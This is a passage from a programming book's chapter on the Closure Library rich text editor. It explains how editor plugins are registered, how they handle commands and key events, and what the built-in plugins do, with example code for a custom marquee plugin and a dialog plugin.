by goog.editor.SeamlessField when in <iframe> mode. To force the
field to update its styles, call inheritBlendedCSS. Like getIframeable
Css(true), this will cause the field to recalculate the styles, and will also
install them into the <iframe> immediately.
Extending the Editor: The Plugin System
Now that you have an editable region, you probably want it to actually do something.
goog.editor.Field does not handle any editing actions itself; it just creates an editable
region that accepts user input. A field on its own is not able to do seemingly simple
commands like “make italic” or “undo.” To get these sorts of capabilities, you must
install extensions to the editor, known as plugins. The Closure Editor plugin system
allows applications to extend the editor in many ways, such as:
• Perform formatting when the user uses a keyboard shortcut, like Control-B for bold
• Open a dialog when the user clicks on a toolbar button
• Display some UI when the user clicks on a certain element inside the editable region
• Change the behavior of a key on the keyboard
All editing features of the Closure Editor, other than basic text entry, are implemented
using the plugin framework. Plugins are the only supported way of changing and
enhancing editing behavior. The plugin system is tightly coupled with goog.editor.
Field, and, by design, almost all calls to plugin code are made by goog.editor.Field
rather than application code.
This section will show you how to install plugins, give an overview of how to interact
with plugins, explain the base class for all plugins, give a brief rundown of some of the
plugins included in goog.editor.plugins, and walk through several examples of how
to create custom plugins.
Registering Plugins
If you already know which plugins you’d like to use, the only step required is to in-
stantiate and register the plugins with your field instance. We’ll cover the full list of
included plugins you can choose from in “Built-in Plugins” on page 260. Plugins exist
Extending the Editor: The Plugin System | 253
www.it-ebooks.info

to interact with a field, so a plugin does not do anything until it is registered with a
field. You can register a plugin at any time, on an editable or uneditable field. Most
plugins are not active when the field is not editable, and will not do anything until the
field is made editable. Normally, you’ll want to register your plugins before you make
the field editable, so the plugins can start working immediately, particularly if the plugin
needs to operate on the initial contents of the field.
// Install the basic formatting plugin.
myField.registerPlugin(new goog.editor.plugins.BasicTextFormatter());
// Install the undo redo plugin.
myField.registerPlugin(new goog.editor.plugins.UndoRedo());
// Ready to go! Make the field editable.
myField.makeEditable();
The plugins included in the goog.editor.plugins package are all designed to operate
on a single field, so you can register an instance of a plugin with only one field.
The order plugins are registered determines the order in which plugins
are allowed to handle operations. Some of the plugin system’s func-
tionality is implemented with a short circuiting technique, in which the
first plugin to handle a command “wins.” That is, if two different plugins
are registered that both are capable of handling the same command,
only the first one registered will be given the opportunity. This is done
for several reasons; the first is performance. If the command has already
been handled, time should not be spent cycling through the remaining
plugins to check if they can handle it. The second is for user experience.
It would be confusing to the user if a single action could cause multiple,
unrelated actions. Imagine how confusing it would be if the Control-B
shortcut caused both the selected text to become bold and the
bookmarks dialog to open. All plugin operations fall into one of two
categories: short circuiting, where the first plugin to handle it wins, or
reducing, where the result is passed from one plugin to the next in reg-
istration order. Most functionality uses short circuiting.
Interacting with Plugins
The only time your application should interact with a plugin directly is to instantiate,
configure, and register the plugin with a field. All other calls to plugins go through the
field it is registered with, either directly or indirectly.
Several members of the goog.editor.Field public API exist only to call out to the plugin
system, and are responsible for most interactions your application will have with the
editor. To make the editor “do something,” call execCommand(command, var_args). This
name is taken from the similar native browser API. For example, to tell the field to make
something bold, you’d execute:
myField.execCommand(goog.editor.Command.BOLD);
254 | Chapter 9: Rich Text Editor
www.it-ebooks.info
This is normally done in response to a click on a toolbar button or a keyboard shortcut.
We’ll cover hooking up a toolbar in “Toolbar” on page 274. When execCommand is
called, the field looks at the installed plugins, and if there is a plugin that knows how
to respond to the goog.editor.Command.BOLD command, the field allows the plugin to
handle it. If there is no plugin registered that can handle the command, nothing will
happen.
A complementary method exists to find out the current state of a command. This API
was also named for a native browser API, queryCommandValue(commands). queryCommand
Value takes either a single command or an array of commands as a parameter, to avoid
needing to call the method separately for every command, as multiple commands can
be enabled at a given time:
// Assume the user's cursor is inside some bold, underlined text:
// <b><u>My text</u></b>.
// Returns true
myField.queryCommandValue(goog.editor.Command.BOLD);
// Returns true for bold and underline, but false for italic.
var result = myField.queryCommandValue([goog.editor.Command.BOLD,
goog.editor.Command.ITALIC, goog.editor.Command.UNDERLINE]);
// Alerts Bold: true, Italic: false, Underline: true.
alert('Bold: ' + result[goog.editor.Command.BOLD] + ',' +
'Italic: ' + result[goog.editor.Command.ITALIC] + ',' +
'Underline: ' + result[goog.editor.Command.UNDERLINE]);
With execCommand and queryCommandValue, your application code calls the method on
the field, the field checks if any plugins can handle the command, and if so, calls the
corresponding method on the plugin.
Other calls into plugin code are less direct. For example, the field listens for key events,
and when key events are received, the field also allows plugins to process the events,
even though the plugins do not listen for the events, and your application code doesn’t
ask the field or plugin to handle the events. We’ll cover these interactions in full detail
next.
Although plugins have a fairly large public API, calls to plugins other
than initialization should be done via the goog.editor.Field. For
example, your application code should never call execCommand directly
on a plugin instance, and should call it on the field instead. This allows
the field to do any additional preparation or cleanup, and ensures
consistency.
Extending the Editor: The Plugin System | 255
www.it-ebooks.info

goog.editor.Plugin
goog.editor.Plugin is the base class for all plugins. Like many widgets in the Closure
Library, it extends goog.events.EventTarget to dispatch additional events. This section
will walk through the functionality of the base class that you may need to implement
in order to write your own plugins.
To write a plugin, you’ll usually need to know something about the editable field it
interacts with. The fieldObject property points to the instance of the goog.editor.
Field. From it, you can call any public method on the field. In addition, goog.edi
tor.Plugin.prototype.getFieldDomHelper() returns the goog.dom.DomHelper for the
editable field. It should be used by plugins for DOM manipulation, to ensure that the
correct document is being used, because editable fields are often in iframes and so they
are in different documents than the parent application.
All subclasses must implement goog.editor.Plugin.prototype.getTrogClassId() to re-
turn a string that is a unique identifier for the plugin. Note that multiple instances of
the same plugin type will have the same id, but an error will be thrown if you try to
register two plugins with the same id on a single field. The id is used internally by the
editor to track registered plugins. The prefix “trog” is a remnant of the old internal
name of the Closure Editor, TrogEdit. You will likely find other references using this
name around in the documentation.
To add functionality or customizations, plugins implement the following methods from
the base class, invoked by the field as previously described:
Handling key events
•goog.editor.Plugin.prototype.handleKeyDown(e)
•goog.editor.Plugin.prototype.handleKeyPress(e)
•goog.editor.Plugin.prototype.handleKeyUp(e)
•goog.editor.Plugin.prototype.handleKeyboardShortcut(e, key, isModifier
Pressed)
Each handleKey* method is called from the corresponding key event inside the editable
region—for example, handleKeyDown is called on keydown. Each takes a goog.
events.BrowserEvent and returns a boolean for whether the event was handled. If han-
dled, the event will not propagate to any other plugins.
handleKeyboardShortcut is for the specific case of keyboard shortcuts, and you should
use it over the more general handleKey* methods when handling shortcuts, because it
abstracts out browser differences. Shortcuts are handled after handleKeyDown and
handleKeyPress, so if either of those return true from any plugin, handleKeyboardShort
cut will not execute. handleKeyboardShortcut also short circuits, so return true if the
shortcut is handled. If it was handled, preventDefault is also called on the event. For
performance reasons, handleKeyboardShortcut is called only when it is likely that the
256 | Chapter 9: Rich Text Editor
www.it-ebooks.info

key(s) pressed are a shortcut, for example, when the Control or Meta key is pressed in
conjunction with another key, or when the key is one of a predefined set.
No default implementation is provided for any of the key handlers by the base class,
and your subclass needs to implement these only if you want to handle keyboard input.
Always use the handleKey* methods provided by the plugin API rather
than listening to events directly. The Closure event system adds consis-
tency, but it has overhead, which adds up when it comes to a common
event like a keypress. The field registers a single listener for each key
event, and can then directly call your handlers via the plugin API in a
lightweight way, circumventing the overhead of the event system, in-
stead of your application listening for individual key events.
Executing commands
•goog.editor.Plugin.prototype.isSupportedCommand(command)
•goog.editor.Plugin.prototype.execCommand(command, var_args)
•goog.editor.Plugin.prototype.execCommandInternal(command, var_args)
•goog.editor.Plugin.prototype.queryCommandValue(command)
The meat of most plugins comes from supporting specific commands. The plugin sys-
tem determines that a plugin should execute a command if isSupportedCommand returns
true for the given command string. The default implementation provided by the base
plugin class returns false for all commands, so subclasses need to implement this to
support any commands.
If command is supported by the plugin, execCommand handles executing the command.
execCommand can take any number of additional arguments and can return a result of
any type. Because all interactions with plugins go through the field, you will not have
direct access to calling this method, so if you need to pass in additional arguments or
receive return values, do this through the field’s execCommand method, which will pass
the arguments to and from the plugin. The default implementation of execCommand
handles dispatching necessary change events and calls execCommandInternal to perform
the actual command. execCommandInternal has no default implementation. If your sub-
class does not need to modify change event dispatching, then you should implement
only execCommandInternal (you may see some older plugins use the now deprecated
isSilentCommand method to control event dispatching rather than implementing
execCommand, but it is no longer recommended). To provide alternative event dispatch-
ing, you should override execCommand to dispatch the desired events.
If command is supported by the plugin, queryCommandValue should return the value of the
command given the user’s current selection. It can return a boolean, string, or null, as
appropriate for the command. This is primarily used by a toolbar to signal to the user
that the command is currently already applied. For example, if the user’s cursor is inside
Extending the Editor: The Plugin System | 257
www.it-ebooks.info
an underlined word, the underline button on the toolbar should be depressed, and
subsequent pressing of the button should remove the underline from the word. No
default implementation is provided. Because this is normally used for toolbar updates,
plugins that affect toolbar state should implement it.
Because the return value is used for other purposes, execCommand and
queryCommandValue both short circuit if command is supported, not based
on the return value like other plugin methods.
Handling selection changes
•goog.editor.Plugin.prototype.handleSelectionChange(opt_e)
handleSelectionChange is called when the user’s selection changes inside the editable
region. It takes an optional goog.events.BrowserEvent that caused the change and
should return true if the plugin handles the event. The event is passed in only for cases
in which a single event caused the selection change, and when the field calls handle
SelectionChange immediately, like for a mouse click. In other cases, where the field
calls handleSelectionChange on a delay for performance reasons (like from a keypress),
there is not a single event corresponding to the selection change, so no event is passed
in. No default implementation is provided.
Like the handleKey* methods, for performance reasons, handle
SelectionChange should be used rather than listening to the goog.
editor.Field.EventType.SELECTION_CHANGE event directly.
Transforming field contents
•goog.editor.Plugin.prototype.prepareContentsHtml(originalHtml, styles)
•goog.editor.Plugin.prototype.cleanContentsDom(fieldCopy)
•goog.editor.Plugin.prototype.cleanContentsHtml(originalHtml)
prepareContentsHtml allows you to transform the HTML that will be inserted into the
editor. It is called automatically by the field when the contents are set, or when the field
is made editable. It takes the HTML contents as a string, originalHtml, and should
return a new string of HTML that should be injected into the field. In addition, if you
want to install any styles into the field, you can do so by adding key-value pairs to
styles. No default implementation is provided.
An example usage of prepareContentsHtml can be found in goog.editor.plugins.Basic
TextFormatter. This plugin handles basic text formatting, including bold. There are
many ways to represent bold in HTML, and each of the major browsers generates
different HTML for execCommand("bold"), such as <strong>, <b>, or <span style='font-
weight:bold'>. Unfortunately, not all browsers are capable of undoing each other’s
258 | Chapter 9: Rich Text Editor
www.it-ebooks.info

styling, so if a user creates some bold text in Internet Explorer, just using the browser’s
execCommand would not unbold it in Firefox. For a single user, this situation does not
come up all that often, as users do not usually use many different browsers, but for
collaborative products, this becomes a big issue. goog.editor.plugins.BasicText
Formatter gets around this problem by rewriting the HTML to be a form that the par-
ticular browser understands, if necessary. Note that the plugin could instead implement
the bold command itself, but—following the principle of leveraging the browser when-
ever possible because it will be faster and less code to let the browser handle the
execCommand—it just does this one-time initial cleanup when the HTML is set. The
relevant snippet of JavaScript is:
goog.editor.plugins.BasicTextFormatter.prototype.prepareContentsHtml =
function(originalHtml, styles) {
if (goog.editor.BrowserFeature.CONVERT_TO_B_AND_I_TAGS) {
originalHtml = originalHtml.replace(/<(\/?)strong([^\w])/gi, '<$1b$2');
}
return originalHtml;
};
cleanContentsHtml is like the inverse of prepareContentsHtml. It takes in the string of
originalHtml from the editable field, and returns a string of HTML that is suitable for
storing server-side. cleanContentsDom is used for the same purposes, but provides a copy
of the editable DOM rather than the HTML string. Changes should be made directly
to the fieldCopy if using cleanContentsDom, as there is no return value. Plugins should
use whichever is more efficient for their needs. Both are called by goog.editor.Field
when the contents are fetched from the field via myField.getCleanContents().
Unlike the other commands we have seen so far, the prepareContentsHtml and clean
Contents* methods are reducing commands, so the results are passed from one plugin
to the next. They are also called even for disabled plugins.
Advanced customization
•goog.editor.Plugin.prototype.setAutoDispose(autoDispose) and goog.editor.
Plugin.prototype.isAutoDispose()
•goog.editor.Plugin.prototype.activeOnUneditableFields()
For most plugins, the default values of these should be sufficient, but if you are writing
more advanced plugins, you may wish to set them. setAutoDispose sets whether the
plugin is disposed when the field it is registered on is disposed, and defaults to true.
activeOnUneditableFields returns whether the plugin should operate on uneditable
fields as well as editable fields. The default is goog.functions.FALSE, and the plugin is
automatically disabled when makeUneditable is called on the field.
Extending the Editor: The Plugin System | 259
www.it-ebooks.info

Built-in Plugins
The goog.editor.plugins package contains plugins for many common editing features.
You can save yourself a lot of time by leveraging these common plugins instead of
building your own. The provided plugins can also serve as base classes for functionality
you’d like to tweak slightly, or as examples of how to build your own plugins. Because
all interaction with plugins is done indirectly through the plugin system, most plugins
have no public methods other than those specified by the base class, with the exception
of additional setters to configure the plugin’s behaviors. Rather than walk through the
complete API and implementation of each of the provided plugins, this section will
describe only the functionality the plugins provide so you can decide whether you want
to include them in your application, and point out plugins that exemplify specific pieces
of the plugin system, which you can model your own plugins after.
goog.editor.plugins.BasicTextFormatter
goog.editor.plugins.BasicTextFormatter is the most commonly used plugin. It han-
dles all basic text styling, such as bold, underline, italic, font colors, etc. It is designed
to be invoked via keyboard shortcuts and toolbar buttons. The full list of commands
supported by the plugin can be found in the goog.editor.plugins.BasicTextFormat
ter.COMMAND enum.
goog.editor.plugins.BasicTextFormatter exemplifies the overall design behind the
Closure Editor: that it should leverage the browser whenever possible. Almost every
editing command handled by goog.editor.plugins.BasicTextFormatter is provided by
browsers via the native execCommand, queryCommandState, and queryCommandValue meth-
ods, and this plugin does, in many cases, simply pass the command along to the
browser. However, the file is almost 2,000 lines long, and includes many workarounds
and custom implementations. If you are interested in implementation differences or
bugs in different browsers’ execCommand, the code and accompanying comments are a
good read.
goog.editor.plugins.BasicTextFormatter is a good reference example, as it is full-
featured and implements all of the following plugin operations: execCommandInternal,
queryCommandValue, prepareContentsHtml, cleanContentsDom, cleanContentsHtml, and
handleKeyboardShortcut.
goog.editor.plugins.HeaderFormatter
goog.editor.plugins.HeaderFormatter provides only the keyboard shortcuts for header
styling, and is dependent on goog.editor.plugins.BasicTextFormatter for handling the
formatting of selected text. The logic for actually performing the header formatting
should be moved into this plugin, but that is a TODO in the code.
260 | Chapter 9: Rich Text Editor
www.it-ebooks.info

goog.editor.plugins.RemoveFormatting
The goog.editor.plugins.RemoveFormatting plugin handles removing all formatting
from the selected text, including basic text styling as well as structural elements, while
maintaining whitespace and linebreaks. It handles only this one command, and is de-
signed to be invoked via a toolbar button. The plugin is configurable. You can override
processing any specific node by creating a subclass of the plugin that implements
getValueForNode, which takes in an Element and returns a ?string containing the rep-
resentation of the node after the formatting has been removed.
goog.editor.plugins.RemoveFormatting does not remove images by default. If you
wanted images to be removed, you could simply subclass, and implement that method:
/**
* A remove formatting plugin that additionally removes images.
* @constructor
* @extends {goog.editor.plugins.RemoveFormatting}
*/
example.AdditionalRemoveFormatting = function() {
goog.editor.plugins.RemoveFormatting.call(this);
};
goog.inherits(example.AdditionalRemoveFormatting,
goog.editor.plugins.RemoveFormatting);
/** @inheritDoc **/
example.AdditionalRemoveFormatting.prototype.getValueForNode = function(node) {
// For images, instead of returning a string containing the image, just
// return a newline in its place. This will cause the image to be gone
// after remove formatting is performed.
if (node.nodeName == goog.dom.TagName.IMG) {
return '<BR>';
} else {
// No special case, let base plugin handle it.
return null;
}
};
To instead completely customize the formatting that is removed for all nodes, you can
pass a different function to use via setRemoveFormattingFunc. This should be a function
that takes in a string of HTML and returns a string of HTML with all desired formatting
removed.
Like goog.editor.plugins.BasicTextFormatter, the remove formatting plugin builds
off the browser’s built-in support for execCommand('RemoveFormat'), which is supported
by all major browsers. The browser’s version does an incomplete job: it removes only
some inline elements, like <b>, and some inline styles. The plugin uses the built-in
execCommand to perform the basic formatting removal, and then does an additional pass
that does more complete formatting removal.
Extending the Editor: The Plugin System | 261
www.it-ebooks.info
goog.editor.plugins.AbstractTabHandler, goog.editor.plugins.ListTabHandler, and
goog.editor.plugins.SpacesTabHandler
This collection of plugins is designed to handle only one key on the keyboard: the Tab
key. Modern web browsers always move focus to the next focusable element on the
page when Tab is pressed, even when inside editable regions. These plugins override
this behavior to act more like a text editor: that is, to insert spaces or indent lists.
goog.editor.plugins.AbstractTabHandler is the base class that implements handleKey
boardShortcut to catch Tab keypresses. It provides an abstract implementation of
handleTabKey(e), which must be overridden by subclasses to do something.
goog.editor.plugins.ListTabHandler is a subclass of goog.editor.plugins.Abstract
TabHandler that handles the user hitting the Tab key while inside a list. Mimicking
standard text editor behavior, it indents the list item if Tab is pressed, and outdents it
if Shift + Tab is pressed, by calling execCommand(goog.editor.Command.INDENT) or exec
Command(goog.editor.Command.OUTDENT) on the field. If installed, the goog.editor.
plugins.BasicTextFormatter plugin (or an alternative installed plugin that handles in-
dent and outdent) will perform the indentation.
If no plugin to handle indent or outdent is installed, the list tab plugin
will not function properly, so there is a dependence between the plugins,
even though the plugins do not call each other directly and there is no
goog.require from one plugin to another.
goog.editor.plugins.SpacesTabHandler is a subclass of goog.editor.plugins.Abstract
TabHandler that handles the user hitting the Tab key, by inserting four spaces. It handles
the Tab key no matter where the user’s selection is, so if you want lists to indent when
the user hits Tab, you must install goog.editor.plugins.ListTabHandler before
goog.editor.plugins.SpacesTabHandler, because plugins run in install order. This will
allow the list tab handler to handle the Tab inside the list first and allows all other cases
to fall through to the spaces tab handler.
goog.editor.plugins.EnterHandler, goog.editor.plugins.TagOnEnterHandler, and
goog.editor.plugins.Blockquote
Like the Tab handlers, this collection of plugins is also designed to handle only one key
on the keyboard: the Enter key. Without these plugins, when the user hits Enter, Firefox
will insert a <br>, IE a <p>, and Safari and Chrome a <div>. Because each tag renders
differently, these plugins are used to bring cross-browser consistency to pressing Enter.
goog.editor.plugins.EnterHandler is designed to be subclassed to change Enter be-
havior, and thus has a large protected API, which we won’t go into here. This plugin
does not provide a completely consistent experience, trading off nearly equivalent be-
havior for performance. It gives the highest performance in Firefox, Chrome, and Safari,
262 | Chapter 9: Rich Text Editor
www.it-ebooks.info

mostly using their native implementations, resulting in a <br> in Firefox and a <div> in
all other browsers.
goog.editor.plugins.TagOnEnterHandler is a subclass of goog.editor.plugins.Enter
Handler that ensures a block element is created when Enter is pressed. It is most com-
monly used with <div> or <p>, but technically any block element can be used. It also
implements an additional piece of the plugin API: queryCommandValue. This is used by
other plugins to determine which type of block they should create, if necessary, without
having a direct dependence on the plugin. This plugin provides complete consistency
for Enter behavior to all browsers, but is the slowest performing Enter handler in
Firefox.
goog.editor.plugins.Blockquote is a plugin that does nothing on its own, and should
be installed only alongside one of the Enter handlers. It handles the specific case of
pressing Enter inside of a <blockquote> element, but implements only execCommand
Internal, rather than any key handlers. Instead, when the user is inside of a <block
quote>, the Enter-handling plugin issues an execCommand for goog.editor.plugins.Block
quote.SPLIT_COMMAND, which invokes this plugin. This plugin is useful for applications
that anticipate usage of <blockquote>, like mail applications, and can be left out for
others. The plugin takes a boolean requiresClassNameToSplit and an optional string
opt_className as parameters, which configure whether the plugin should operate on
all blockquotes, or only a subset with a given class name. This is used to distinguish
one type of blockquote from another, because <blockquote> elements can be used for
other purposes, like regular indentation, and in those cases, should be split following
normal block rules, not the special quoted handling.
goog.editor.plugins.LoremIpsum
Lorem ipsum text is dummy text used by the publishing industry as a placeholder
for real text. This plugin serves the same purpose; it allows your application to provide
some default text in the field before the user enters their real text, given as the
message string in the constructor. The lorem ipsum text is shown only when the field
is not focused, and as soon as the user focuses in the field, it is removed.
This plugin supports three commands: goog.editor.Command.CLEAR_LOREM, which re-
moves the lorem text from the field, goog.editor.Command.UPDATE_LOREM, which deter-
mines whether lorem text is needed and if so, inserts it, and goog.editor.Com
mand.USING_LOREM, which is used to determine whether lorem text is currently in the
field. The first two are used with execCommand and the last is used with queryCommand
Value, because it is querying state, rather than performing an action. This plugin is also
active for uneditable fields, so lorem text can be used even when uneditable. One in-
teresting thing to note about the lorem ipsum plugin is that it is not invoked by user
actions. All calls to its execCommand and queryCommand are made directly by goog.
editor.Field, resulting in this plugin having a tighter coupling with the field than most
plugins. For example, this is necessary when getting the field’s contents. If the field has
not been edited by the user, you want your application to save the empty string, not
Extending the Editor: The Plugin System | 263
www.it-ebooks.info

the lorem text. The plugin cannot simply implement getCleanContentsDom or getClean
ContentsHtml because those are reducing operations, and other plugins would have the
opportunity to operate on the contents. goog.editor.Field checks whether lorem is in
use using queryCommandValue, and if so, avoids calling any of the cleaning methods.
goog.editor.plugins.UndoRedo, goog.editor.plugins.UndoRedoManager, and
goog.editor.plugins.UndoRedoState
Browsers do have some undo and redo support built in for contentEditable regions,
but it breaks down when changes are made other than direct user input, like program-
matic changes to the DOM or even via execCommand. Because users rely on undo/redo
functionality, the Closure Editor provides its own support. This plugin builds an undo
stack from the changes that occur, and performs the undo or redo actions when
requested.
The undo plugin tracks state changes by listening to goog.editor.Field.Event
Type.BEFORE_CHANGE to capture the state before a change takes place and goog.editor.
Field.EventType.DELAYED_CHANGE to capture the state after the change occurs. This
means that when change events are turned off, the undo plugin does not capture any
changes. It also means that the granularity of the undo is based on the frequency of the
delayed change event, as several changes can be batched up into a single event. See
“Change events” on page 246 for more details.
The state stored in the undo stack for editable text consists of two pieces: the contents
of the field and the position of the cursor, before and after the change. goog.editor.
plugins.UndoRedoState provides an interface for representing such states, but is generic,
so it can be implemented to support changes other than rich text editing changes. This
is useful if your application wants non–text editing changes to share an undo stack with
the text editing changes. Simply subclass goog.editor.plugins.UndoRedoState to pro-
vide the proper undo and redo behavior for your type of state change, and add both
types of states to the undo stack. Subclasses must implement undo, which undoes the
action represented by the state, redo, which redoes the action represented by the state,
and equals, which determines if two states are the same.
The undo stack is managed by an instance of goog.editor.plugins.UndoRedoManager.
Undo/redo states can be added to the manager both by the plugin and by application
code, if interleaving application states and editing states on the stack is desired. Note
that when a state is added to the undo stack, the redo stack is necessarily clobbered.
The undo stack defaults to hold 100 entries, but this size can be configured via setMax
UndoDepth. Keep in mind that the undo stack lives in memory, so you do not want this
number to be too large.
goog.editor.plugins.UndoRedo provides two ways to perform an undo or redo action,
either via the standard keyboard shortcuts (Control-Z, Control-Y) or a toolbar button
click. To perform the undo or redo, it calls out to the manager, which will transfer the
state to the other stack (e.g., on undo, the state moves to the redo stack, so it can be
264 | Chapter 9: Rich Text Editor
www.it-ebooks.info

redone if desired) and then calls the redo or undo action on the state. In the case of
editing changes, the action is to set the field’s contents to the saved contents and restore
the selection to the saved selection.
To update the toolbar buttons so that the undo and redo buttons are enabled only when
the undo or redo stacks have entries on them, the plugin also implements query
CommandValue for both goog.editor.plugins.UndoRedo.Command.UNDO and goog.editor.
plugins.UndoRedo.Command.REDO.
goog.editor.plugins.AbstractDialogPlugin
Dialogs are a common UI element to add to a rich text editor. They usually are shown
when the user clicks on a button on the toolbar, and then perform some action on the
field when the user clicks “OK,” or return unmodified if the user clicks “Cancel.” The
Closure Editor provides a base class for dialogs, goog.ui.editor.AbstractDialog, which
we’ll cover in “Dialogs” on page 270, but like anything else, the dialogs still must do
all of their interaction with the field via plugins. Thus, each dialog that implements
goog.ui.editor.AbstractDialog has a corresponding controlling plugin that imple-
ments goog.editor.plugins.AbstractDialogPlugin. The dialog plugin is responsible for
creating the dialog, showing it, and saving and restoring the user’s selection when the
dialog is opened or closed. It dispatches two events: goog.editor.plugins.Abstract
DialogPlugin.EventType.OPENED when the dialog is opened, and goog.editor.plug
ins.AbstractDialogPlugin.EventType.CLOSED when it is closed.
goog.editor.plugins.LinkDialogPlugin
goog.editor.plugins.LinkDialogPlugin is a subclass of goog.editor.plugins.Abstract
DialogPlugin that creates and controls an instance of the goog.ui.editor.LinkDialog
for inserting and editing links.
Custom Plugins
Now that you have seen the plugin base class and examples of the type of functionality
you can build via plugins, it is time to show you how you can create your own plugin
to add additional functionality to your application!
Creating custom plugins
This section walks through a detailed example of creating a custom plugin. For fun,
our plugin will enable users to create rather obnoxious content: it will wrap selected
text in a marquee tag (marquee causes the text to scroll automatically. For more details,
see http://en.wikipedia.org/wiki/Marquee_tag). Unfortunately, as is all too common
with rich text regions, there is one additional snag we must work around. Both Internet
Explorer and Firefox render <marquee> elements inside contentEditable regions as if
they were just a <div>; they do not scroll or have any additional styling to show that
Extending the Editor: The Plugin System | 265
www.it-ebooks.info

they are special. So, while inside the editor, we will use a placeholder <div> with a
special class name to represent the marquee.
We start with the base plugin class explained in “goog.editor.Plugin” on page 256, and
employ techniques used by the plugins included in the goog.editor.plugins package.
The plugin supports a single command to insert the marquee:
/**
* Plugin to wrap the selected text with a scrolling marquee.
* @constructor
* @extends {goog.editor.Plugin}
*/
example.MarqueePlugin = function() {
goog.editor.Plugin.call(this);
};
goog.inherits(example.MarqueePlugin, goog.editor.Plugin);
/** @inheritDoc */
example.MarqueePlugin.prototype.getTrogClassId = function() {
// This is a unique identifier for our plugin.
// All instances of the plugin will have this id.
return 'ExampleMarqueePlugin';
};
/**
* Command implemented by the plugin.
* @type {string}
*/
example.MarqueePlugin.COMMAND = 'insertMarquee';
/** @inheritDoc */
example.MarqueePlugin.prototype.isSupportedCommand = function(command) {
// We only handle this one command.
return command == example.MarqueePlugin.COMMAND;
};
Let’s have our plugin respond to both a keyboard shortcut and a toolbar button click,
so we implement handleKeyboardShortcut and execCommandInternal (we use exec
CommandInternal rather than execCommand in order to use the plugin system’s automatic
event dispatching, rather than determining event dispatching ourselves). When called,
we want to insert the special placeholder representing the marquee:
/**
* Class name to use on the special marquee placeholder.
* @type {string}
*/
example.MarqueePlugin.MARQUEE_CLASS_NAME = 'scrolling-marquee';
/** @inheritDoc */
example.MarqueePlugin.prototype.execCommandInternal = function(command) {
// Create the placeholder to wrap around the selected text.
266 | Chapter 9: Rich Text Editor
www.it-ebooks.info

var dom = this.fieldObject.getEditableDomHelper();
var marqueePlaceholder = dom.createDom(goog.dom.TagName.DIV,
example.MarqueePlugin.MARQUEE_CLASS_NAME);
// Wrap the text with the placeholder.
// Even though we are modifying the DOM here, we do not need to dispatch
// any events, because the plugin base class handles that in execCommand.
var range = this.fieldObject.getRange();
marqueePlaceholder = range.surroundContents(marqueePlaceholder);
goog.dom.Range.createFromNodeContents(marqueePlaceholder).select();
};
We also take advantage of the plugin API and implement only handleKeyboardShort
cut rather than handleKeyDown, handleKeyUp, handleKeyPress, or directly listening to any
keyboard events:
/** @inheritDoc */
example.MarqueePlugin.prototype.handleKeyboardShortcut =
function(e, key, isModifierPressed) {
// Also insert a marquee if the user hits ctrl + m.
if (isModifierPressed && key == 'm') {
this.fieldObject.execCommand(example.MarqueePlugin.COMMAND);
return true;
}
return false;
};
To show the toolbar button in the depressed state if the user’s selection is inside our
special marquee text, we must implement queryCommandValue to return true for these
cases:
/** @inheritDoc */
example.MarqueePlugin.prototype.queryCommandValue = function(command) {
// Determine if the user is currently inside a marquee placeholder.
// If so, return true.
var range = this.fieldObject.getRange();
var container = range && range.getContainer();
var ancestor = goog.dom.getAncestorByTagNameAndClass(container,
goog.dom.TagName.DIV, example.MarqueePlugin.MARQUEE_CLASS_NAME);
return !!ancestor;
};
Finally, because we use the special placeholders inside the editor, to make sure the
application saves using <marquee> tags, we will need to implement cleanContentsDom to
transform our special <div>s to <marquee>s, and to make sure the editor loads with our
special <div>s instead of <marquee>s we’ll need to implement prepareContentsHtml:
/** @inheritDoc */
example.MarqueePlugin.prototype.prepareContentsHtml = function(originalHtml,
styles) {
// Replace the marquee with a div for use inside the editable region, because
// editable regions in some browsers cannot support marquee tags.
// Transforms <marquee class='scrolling-marquee'>scrolling text</marquee> ->
// <div class='scrolling-marquee'>scrolling text</div>;
Extending the Editor: The Plugin System | 267
www.it-ebooks.info

originalHtml = originalHtml.replace(/<(\/?)marquee([^\w])/gi, '<$1div$2');
return originalHtml;
};
/** @inheritDoc */
example.MarqueePlugin.prototype.cleanContentsDom = function(fieldCopy) {
// Replace the placeholder divs with the marquee element for saving in
// the correct form.
var dom = goog.dom.getDomHelper(fieldCopy);
var placeholders = dom.getElementsByTagNameAndClass(
goog.dom.TagName.DIV,
example.MarqueePlugin.MARQUEE_CLASS_NAME,
fieldCopy);
for (var i = 0; i < placeholders.length; i++) {
var placeholder = placeholders[i]
var marquee = dom.createDom('marquee',
example.MarqueePlugin.MARQUEE_CLASS_NAME);
goog.dom.append(marquee, placeholder.childNodes);
goog.dom.replaceNode(marquee, placeholder);
}
};
For extra fun, I’ll leave it as an exercise for you to extend this plugin to use a blink tag
instead of marquee!
Creating a custom dialog plugin
To demonstrate how to build a dialog plugin, we’ll create a plugin that opens a dialog
and inserts the image provided by the user when the user clicks OK. The dialog portion
of this example can be found in “Creating a custom dialog” on page 272. The dialog
plugin base class, goog.editor.plugins.AbstractDialogPlugin, takes one argument: the
string corresponding to the single command the plugin will handle. Our subclass must
specify the command:
/**
* A plugin that controls the example.Dialog dialog.
* @constructor
* @extends {goog.editor.plugins.AbstractDialogPlugin}
*/
example.DialogPlugin = function() {
goog.base(this, example.DialogPlugin.COMMAND);
};
goog.inherits(example.DialogPlugin, goog.editor.plugins.AbstractDialogPlugin);
/**
* Command implemented by the plugin.
* @type {string}
*/
example.DialogPlugin.COMMAND = 'examplePluginCommand';
268 | Chapter 9: Rich Text Editor
www.it-ebooks.info

Subclasses of goog.editor.plugins.AbstractDialogPlugin must implement the abstract
method createDialog(domHelper, opt_arg). They must create and return a new in-
stance of the dialog, and set up any necessary listeners, which usually includes listeners
for goog.ui.editor.AbstractDialog.EventType.OK and goog.ui.editor.AbstractDialog.
EventType.CANCEL. The base class handles when to create the dialog:
/**
* Creates a new instance of the dialog and registers a listener for
* the ok event.
* @param {goog.dom.DomHelper} dom The dom helper to use to build
* the dialog.
* @return {goog.ui.editor.AbstractDialog} The newly created dialog.
* @override
* @protected
*/
example.DialogPlugin.prototype.createDialog = function(dom) {
var dialog = new example.Dialog(dom);
dialog.addEventListener(goog.ui.editor.AbstractDialog.EventType.OK,
this.handleOk_, false, this);
return dialog;
};
For dialog plugins, the command handled is the command to open the dialog. The
dialog plugin base class implements execCommand to override the standard plugin event
dispatching, as changes are usually made to the field when the user interacts with the
dialog, not when the dialog is opened. The individual dialog plugin is responsible for
dispatching the correct events itself when it makes changes to the field. By default, a
new instance of the dialog is created every time execCommand is called. To instead reuse
